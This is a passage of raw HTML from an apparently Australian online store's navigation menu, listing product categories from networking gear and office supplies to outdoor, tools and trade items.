class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 